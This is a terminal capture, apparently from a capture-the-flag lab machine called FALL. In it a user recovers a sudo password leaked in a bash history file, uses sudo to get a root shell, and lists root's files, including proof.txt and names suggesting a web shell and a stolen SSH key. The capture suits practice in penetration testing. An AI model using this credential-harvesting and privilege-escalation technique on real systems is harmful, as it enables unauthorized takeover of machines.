 [qiu@FALL ~]$ cat reminder
reminder: delete the SSH private key!
[qiu@FALL ~]$ cat .bash_history
ls -al
cat .bash_history
rm .bash_history
echo "remarkablyawesomE" | sudo -S dnf update
ifconfig
ping www.google.com
ps -aux
ps -ef | grep apache
env
env > env.txt
rm env.txt
lsof -i tcp:445
lsof -i tcp:80
ps -ef
lsof -p 1930
lsof -p 2160
rm .bash_history
exit
ls -al
cat .bash_history
exit
[qiu@FALL ~]$ sudo -l
[sudo] password for qiu:
Matching Defaults entries for qiu on FALL:
    !visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSI
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE

User qiu may run the following commands on FALL:
    (ALL) ALL
[qiu@FALL ~]$ sudo -u root bash
[root@FALL qiu]# id
uid=0(root) gid=0(root) groups=0(root)
[root@FALL qiu]# cd ~
[root@FALL ~]# ls -al
total 40
dr-xr-x---.  3 root root  206 Sep  5  2021 .
dr-xr-xr-x. 17 root root  244 May 21  2021 ..
-rw-------.  1 root root 3963 Aug 14  2019 anaconda-ks.cfg
-rw-------   1 root root   57 Sep  5  2021 .bash_history
-rw-r--r--.  1 root root   18 Feb  9  2018 .bash_logout
-rw-r--r--.  1 root root  176 Feb  9  2018 .bash_profile
-rw-r--r--.  1 root root  176 Feb  9  2018 .bashrc
-rw-r--r--.  1 root root  100 Feb  9  2018 .cshrc
-rw-------.  1 root root 3151 Aug 14  2019 original-ks.cfg
----------   1 root root   30 May 21  2021 proof.txt
-r--------   1 root root  452 Aug 30  2021 remarks.txt
post.txt
reports
cmd.php
shell.war
id_rsa